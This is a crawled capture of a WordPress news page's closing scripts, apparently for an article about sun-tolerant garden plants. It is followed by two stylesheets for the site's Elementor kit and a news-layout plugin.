<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens"},"nonces":{"floatingButtonsClickTracking":"4e8d4db290"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":27546,"title":"Conhe%C3%A7a%2007%20plantas%20resistentes%20ao%20sol%20e%20deixe%20seu%20jardim%20bonito%20-%20Imperatriz%20Not%C3%ADcias","excerpt":"","featuredImage":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens\/2018\/09\/rosa-miniatura-cor-laranja-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"c99a858aae","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","nonce":"2774fb7ac8","urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imperatriznoticias.ufma.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1" id="khobish_inito-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/main-lib.js?ver=6.9" id="xlmag-mainlib-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9" id="velocity-js"></script>
<script id="khobish-main-js-extra">
var newselement = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"e6383134c1"};
//# sourceURL=khobish-main-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1" id="khobish-main-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1768412521
body_size: 459
content:
.elementor-kit-247397{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-rishi1:#1e2436;--e-global-color-rishi2:#242b40;--e-global-color-rishi3:#ff8b3c;--e-global-color-rishi4:#8E919A;--e-global-color-rishi5:#ffffff;--e-global-color-rishi6:#E9E9EC;--e-global-color-rishi7:#FFF7F1;--e-global-color-rishi8:#FFFBF9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-rishi1 );}.elementor-kit-247397 e-page-transition{background-color:#FFBC7D;}.elementor-kit-247397 a{color:var( --e-global-color-rishi1 );}.elementor-kit-247397 h1{color:var( --e-global-color-secondary );}.elementor-kit-247397 h2{color:var( --e-global-color-rishi1 );}.elementor-kit-247397 h3{color:var( --e-global-color-rishi1 );}.elementor-kit-247397 h4{color:var( --e-global-color-secondary );}.elementor-kit-247397 h5{color:var( --e-global-color-rishi1 );}.elementor-kit-247397 h6{color:var( --e-global-color-rishi1 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9
body_size: 7036
content:
img{
    vertical-align: middle;
}
.tpoverflow:after {
    content: " ";
    display: block;
    clear: both;
}
.ne-page-loader-wrap {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: white;
    z-index: 9;
}
.elementor-html body.khbloaderactive{
    display: block;
}    
.khobish-flex-inr {
  display: flex;
  flex-wrap: wrap;
  align-content: stretch;
  margin-left: -10px;
  margin-right: -10px;
}
.khobish-flex-col {
  width: 33.33%;
  padding-left:10px;
  padding-right:10px;
}

.khobishpreloader {
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    z-index: 55;
    opacity: 1;
    background: white;
}

.khobishpreloader {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
}
.khobishpreloader.loaded {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.khobishpreloader .content-container {
    position: relative;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}


/*------------------------------------------------------------------*/
/*	XX) LIST TOPBAR
/*------------------------------------------------------------------*/
/* .kb-filter-bar{
	width: 100%;
	clear: both;
	position: relative;
	border-bottom: 2px solid #efefef;
    padding-bottom: 15px;
    margin-bottom: 20px;    

} */
 .kb-filter-bar{
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
 }
.centerpart{
    flex: 1;
  }
  .centerpart span{
    display: block;
  }
/* .kb-filter-bar .leftpart{
	display: inline-block;
	margin-right: 50px;
} */
.kb-filter-bar .leftpart h3{
	margin: 0px;
	padding: 0px;
}
.kb-filter-bar .leftpart h3 span{
	display: block;
	position: relative;
}

.kb-filter-bar .rightpart .view_more{
	display: block;
	height: 100%;
}

/* .kb-filter-bar .rightpart{
	float: right;
	position: absolute;
	top: 10px;
	right: 0px;
} */
ul.kb_subcats_list{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	/*margin-right: -14px;*/
	float: left;
}
.rightpart{
    display: inline-flex;
    align-items: center;    
}
ul.kb_subcats_list li{
	float: left;
}
ul.kb_subcats_list li:not(:first-child){
	padding-left: 15px;
}

ul.kb_subcats_list li.notneeded{
	display: none;
}
.kb_more_list{
	float: left;
	position: relative;
	display: none;
    padding-left: 20px;
}
.kb_more_list.notneeded{
	display: none;
}
.kb_more_list .more_label{
	float: left;
	height: 100%;
}
.kb_more_list .more_label span{
	padding-right: 14px;
	cursor: pointer;
}

.kb_dropdown_list a {
  color:black !important;
}

.kb_more_list ul{
	margin: 0px;
	padding: 20px;
	list-style-type: none;
	box-shadow: 0px 0px 20px rgba(0,0,0,.05);
	border-radius: 3px;
	background-color: #fff;
}
.kb_more_list .kb_dropdown_list{
	transform: translateY(15px);
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
	width: max-content;
	min-width: 150px;
	z-index: 333;
	position: absolute;
	top: 100%;
	right: 0px;
	text-align: right;
	padding-top: 12px;
}

.kb_more_list:hover .kb_dropdown_list{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.kb_more_list ul li{
	margin: 0px;
	padding: 0px;
	display: none;
	margin-bottom: 5px;
}
.kb_more_list ul li:last-child{
	margin-bottom: 0px;
}
.kb_more_list ul li.need{
	display: block;
}
.kb-filter-bar span.forwidth{
	width: auto;
	display: block;
	float: left;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}

.style-one .leftpart:after {
    content: "";
    background: #2c2f34;
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
}


.khobish-ajax-wrap{
    position: relative;
    overflow: hidden;
}
.mason-on .clear{
    display: none;
}

/*------------------------------------------------------------------*/
/*	XX) AJAX NAVIGATION
/*------------------------------------------------------------------*/
.khobish_pagination{
    clear: both;
    display: flex;
    font-size: 11px;
    overflow: hidden;
    align-items: center;
}

.khobish_pagination > div{
    display: inline-block;
    position: relative;
}
.khobish_pagination.load-more > div {
    display: inline-block;
    text-align: center;
    position: relative;
}

.khobish_pagination a{
    display: flex;
    border: 1px solid #bebebe;
    transition: all .3s ease;
    justify-content: center;
    align-items: center;
}
.khobish_pagination.load-more a {
    width: 100%;
}
.khobish_pagination.load-more i,.khobish_pagination.load-more .xlspin span{
    display: none;
}
.khobish_pagination.load-more .xlspin i{
    display: block;
}

.khobish_pagination a.inactive:after,
.khobish_pagination a.inactive:before{
	background-color: #d6d6d6;
}
.khobish_pagination a.inactive{
	border-color: #d6d6d6;
	cursor: default;
}

.khobish_pagination .mz_prev,.khobish_pagination .mz_next{
    text-align: center;
}

.khobish_pagination.load-more .mz_next:before,.khobish_pagination.load-more .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .middle-bar span{
    height: 1px;
    display: block;
}
.khobish_pagination.load-more .mz_next:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.load-more .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.prev-next .mz_prev:before,.khobish_pagination.prev-next .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .mz_prev:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.prev-next .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.number-pagination .page-numbers {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    gap: 5px;
}
.khobish_pagination.number-pagination .page-numbers li {
    display: inline-flex;
}
.khobish_pagination.number-pagination li .page-numbers{
display: flex;
    justify-content: center;
    align-items: center;  
}

  
/*Generals*/
.entry_title{
    margin: 0;
}
.clear{
    clear: both;
}
.hidden-xl{
    display:none !important;
}
.lazyload{
    background-image: linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);
    background-repeat: no-repeat !important;
    background-color: #f5f5f5;
    background-size: 900px 1700px;
    background-position: center center;
    animation: wbangonpreload 1s infinite linear forwards;
    -webkit-animation: wbangonpreload 1s infinite linear forwards;  
}
@-webkit-keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}@keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}
.excerpt-wrap{

    position: relative;
    overflow: hidden;
}

/*@media (min-width: 992px) {*/
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }
/*}*/

.no-pad{
  padding-left:0px !important;
  padding-right:0px !important;
}

/*Post loader*/

.load-wrap {
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 33;
    left: 0px;
    right: 0px;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;    
}

.khobish-ajax-wrap.loading{
    filter: blur(2px);
    -webkit-filter: blur(2px);  
}
.khobish-ajax-wrap{
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  opacity: 1;    
}

.ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: calc(100% + 20px);
    -webkit-transition:  -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.ft-thumbwrap:hover img {
    -webkit-transform: translate3d(0,0,0);
  opacity:.9;
    transform: translate3d(0,0,0);
}

/*Format Icon*/
.format-video .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: #ffffff;
    z-index: 1;
}
.icon.xlsmall:before {
    width: 30px;
    height: 30px;
    line-height: 28px;
    font-size: 11px;
}
.format-video .icon:before {
    content: "\f2be";
}
.format-gallery .icon:before {
    content: "\f1e8";
}
.format-video .icon:before {
    border: 2px solid #ffffff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    display: block;
    font-family: LineAwesome; 
    text-align: center;
    font-size: 17px;
    background: rgba(0,0,0,0.3);
    transition: 0.3s;
    z-index: 2;
}
.ft-thumbwrap{
    position: relative;
}
.no-overflow{
    overflow: hidden;
}
.khboverlaythumb{
    position: absolute;   
    z-index: 2; 
}
.btn-more{
    display: inline-block;
}
/*Block 1*/
.block-1 .ft-thumbwrap{
    max-width: 350px;
    float: left;
    margin-right: 25px;
    position: relative;
}
.post-item {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat; 
}

.bg-img.post-item {
    height:300px;
    background-size: cover;
    background-position: center;
}

/*Block 2*/
.bottom-meta {
    display: table;
    width: 100%;
}
.col {
    display: table-cell;
}
.post-info-author img{
    display: inline-block;
    vertical-align: middle;
}

.post-info-author img{
    width: 30px;
    border-radius: 50%;
    margin-right: 7px;
    display: inline-block !important;
}

/*Block 3*/
.bottom-meta{
    border: 1px solid #eee;
    border-left: 0px;
    border-right: 0px;
    padding: 6px 0px;
}
.xld_sharelist {
    display: inline-block;
    padding-left: 20px;
}

.xld_sharelist a {
    padding:0px 2px;
}
.bottom-meta .col{
    width:33.33%;
}
.bottom-meta .col.share{
    border-left: 1px solid #eeee;
    border-right: 1px solid #eee;
}

/*Block 5*/
.magazine-1{
	clear: both;
	overflow: hidden;
}
.magazine-1 .rest .ft-thumbwrap{
    width: 100px;
    float: left; 
}
/*.magazine-1 .rest .ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: none;
    transform: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
/*Carousels*/

.fa-chevron-right.slick-arrow {
    right: 0;
}
.slick-slider .fa-chevron-left{
  left:0;
}
.slick-slider:hover .slick-arrow{
  opacity:1;
}
.slick-slider:hover .fa-chevron-left{
  left:10px;
}
.slick-slider:hover .fa-chevron-right{
  right:10px;
}

.grid-item {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}
.slide-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover;
    transition: 1.5s;
    background-position: center center;
}
/*.thumb-overlay .thumb-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    z-index: 3;
    width: 100%;
    pointer-events: none;
    transition: bottom 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
.thumb-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/*.thumb-overlay .entry_excerpt {
    color: #ffffff;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.4s ease-out, max-height 0.4s ease-out, margin 0.4s;
}
.thumb-overlay .grid-item:hover .entry_excerpt{
    opacity: 1;
    max-height: 100px;
    margin-top: 5px;
    transition: opacity 0.4s ease-out, max-height 0.9s ease-out;
}*/
.full-thumb-link {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
}

.thumb-overlay:after,.slide-bg:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 65%;
    transition: height 0.2s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bg-img.post-item:hover .thumb-overlay:after{
  height:80%;
}
.style-three .full-thumb-link:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #00000052;
    z-index: 2;
}

.grid-item:hover .slide-bg.zoomin{
     -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: 2s; 
}
/*Mag slide 1*/
.slider-b {
    list-style-type: none;
}
.slider-a-wrap{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.grid-item{
  height:100%
}
.mag-item-1:nth-child(1) {
    width: 50%;
    height: 100%;
    margin-right: 1px;
        padding-bottom: 1px;
    float:left;
    height:100%;
}

.mag-item-2:nth-child(n+2) {
    height: calc(50% - 1px);
    width: 24.9%;
    width: calc(25% - 1px);
    float: left;
    margin-bottom: 1px;
}

.mag-item-2:nth-child(2n){
  margin-right:1px;
}
@media (max-width: 767px){
  .mag-item-1:nth-child(1) {
    width:100%;
  }
 .mag-item-2:nth-child(n+2) {
    width: calc(50% - 1px);

} 
}

/*Ajax Pagination*/
.ajxmpostainer{
    overflow: hidden;
    position: relative;
    clear: both;
}

.loadmore.pagi {
    clear: both;
}
.pagi.prev-nxt{
    clear: both;
    position: relative;
    overflow: hidden;
    text-align: center;
    position: absolute;
    right: 0;
    display: inline-block;      
}
.loadmore .ash_loadmore{
  position: relative;
  cursor:pointer;
    display: block;  
}
.ash_loadmore.disabled{
  cursor:auto !important;
}

.pagi.prev-nxt .ash_loadmore{
    display: inline-block;
    border: 1px solid #eee;
    font-size: 11px;
    width: 23px;
    padding: 2px;
    cursor: pointer;
    text-align: center;
    position: relative;
}


/*--one*/
.post-carousel.style-one .thumb-overlay:after{
    content:none;
}
